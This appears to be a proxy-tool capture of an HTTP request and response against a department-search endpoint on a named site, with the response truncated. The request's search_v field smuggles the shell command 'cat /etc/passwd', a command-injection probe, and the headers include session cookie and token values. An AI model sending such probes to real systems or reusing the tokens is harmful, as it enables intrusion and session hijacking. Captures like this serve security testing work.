 Request
Pretty Raw Hex
\n
1 POST /p/department/all HTTP/1.1
2 Host: zhdc.shoutonghuicheng.cn
3 Cookie: _bl_uid=jXmmCmRtyFC7b8h74y3nsFzmL41j; _token=
ABtQ0NxLpaiFEQB1Sdh0tAyGn2CikVRK%2FQAw82o2Xz2u%2BcoYilioPapdb7NVWwhMX%2FRdjxU3kyegPFu%2FP
EswgQ%3D%3D
4 Content-Length: 47
5 Sec-Ch-Ua-Platform: "Windows"
6 Cache-Control: max-age=28880
7 Sec-Ch-Ua: "Chromium";v="146", "Not-A.Brand";v="24", "Microsoft Edge";v="146"
8 Sec-Ch-Ua-Mobile: ?0
9 Eagleeye-Traceid: ce9e2de6177399226203710294a6fe
10 Eagleeye-Sessionid: gqmOUmyeyzelhR63enIph0gu35zh
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/146.0.0.0 Safari/537.36 Edg/146.0.0.0
12 Accept: application/json, text/plain, */*
13 Content-Type: application/x-www-form-urlencoded
14 Eagleeye-Pappname: dvg25czqks@5589f82bc74a6fe
15 Origin: https://zhdc.shoutonghuicheng.cn
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-Mode: cors
18 Sec-Fetch-Dest: empty
19 Referer: https://zhdc.shoutonghuicheng.cn/dist/
20 Accept-Encoding: gzip, deflate
21 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
22 Priority: u=1, i
23 Connection: close
24
25 search_v=cat%20%2Fetc%2Fpasswd&search_k=&page=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Mar 2026 07:37:42 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Content-Type-Options: nosniff
6 X-XSS-Protection: 0
7 Content-Security-Policy: manifest-src 'self'
8 X_NO_CACHE: 1
9 Content-Length: 3928
10
11 {
"code":0,
"message":"查询成功",
"data":[
{
"code":"0",
"uuid":"26692B22-96BC-66AD-6A44-929D8C819920",
"puuid":"0",
"name":"单位名称",
"charge_by":"",
"leader":"",
"status":1,
"demo":null,
"leaf_flag":1,
"chhildShow":false
},
{
"code":"01",